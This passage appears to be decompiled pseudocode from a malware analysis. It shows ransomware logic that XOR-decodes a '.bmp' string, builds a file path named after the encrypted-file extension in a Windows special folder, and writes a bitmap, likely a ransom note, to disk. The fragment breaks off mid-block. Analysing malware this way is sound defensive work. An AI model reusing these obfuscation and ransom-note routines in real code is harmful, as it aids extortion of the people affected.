 mw_SHGetSpecialFolderPathW(0, bitmap_disk_path, 35, 0);
add_a_backslash(bitmap_disk_path);
v8 = bitmap_disk_path;
mw_wcscat(bitmap_disk_path, ENCRYPTED_EXTENSION + 2);
bmp_str = &v8[2 * mw_wcslen(v8)];
*bmp_str = 392404950;
bmp_str[1] = 393322389;
bmp_str[2] = 385982456;// .bmp
v10 = 3;
do
{
*bmp_str++ ^= 0x17019FF8u;
--v10;
}
while ( v10 ); // bitmap_disk_path = <special folder path>//<encrypted extension>.bmp
result = mw_CreateFileW(bitmap_disk_path, 0x40000000, 0, 0, 4, 128, 0);
v67 = result;
if ( result != -1 )
{
result = mw_WriteFile(v67, &v39, 14, v65, 0);
if ( result )
{
result = mw_WriteFile(v67, &v44, 40, v65, 0);
if ( result )
{
result = mw_WriteFile(v67, v52, v50, v65, 0);// write bitmap to disk
if ( result )
{